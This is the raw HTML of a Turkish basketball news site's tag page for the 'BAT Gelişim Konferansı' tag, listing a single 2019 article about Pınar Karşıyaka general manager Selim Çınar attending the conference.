			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bat gelişim konferansı</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: bat gelişim konferansı</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/pinar-karsiyaka-genel-menajeri-selim-cinar-bat-gelisim-konferansina-katiliyor/"  rel="bookmark" class="td-image-wrap " title="Pınar Karşıyaka Genel Menajeri Selim Çınar, BAT Gelişim Konferansı&#8217;na katılıyor!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/pinar-karsiyaka-genel-menajeri-selim-cinar-bat-gelisim-konferansina-katiliyor/"  rel="bookmark" title="Pınar Karşıyaka Genel Menajeri Selim Çınar, BAT Gelişim Konferansı&#8217;na katılıyor!">Pınar Karşıyaka Genel Menajeri Selim Çınar, BAT Gelişim Konferansı&#8217;na katılıyor!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/baris-cevahir/">Barış Cevahir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-27T15:40:29+03:00" >27/02/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/pinar-karsiyaka-genel-menajeri-selim-cinar-bat-gelisim-konferansina-katiliyor/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 693b3126c1652
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' id='jquery.wp-smartcrop-js-extra'>
/* <![CDATA[ */
var wpsmartcrop_options = {"focus_mode":"power-lines"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/wp-smartcrop/js/jquery.wp-smartcrop.min.js?ver=2.0.7' id='jquery.wp-smartcrop-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>